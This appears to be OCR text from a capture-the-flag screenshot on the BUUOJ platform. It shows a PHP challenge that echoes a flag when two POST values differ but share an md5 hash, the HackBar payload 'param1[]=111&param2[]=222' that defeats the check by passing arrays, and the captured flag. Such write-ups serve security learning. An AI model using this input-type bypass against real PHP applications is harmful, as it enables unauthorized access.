 <?php
error_reporting(0);
include "flag.php";
highlight_file(__FILE__);
if($_POST['param1']!==$_POST['param2']&&md5($_POST['param1'])===md5($_POST['param2'])){
echo $flag;
} flag{b54445ca-16f7-41a2-b4d8-2490a84500d6}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://209fe3bc-23c1-41bb-bede-a40e1011914b.node5.buuoj.cn:81/levell14.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
param1[]=111&param2[]=222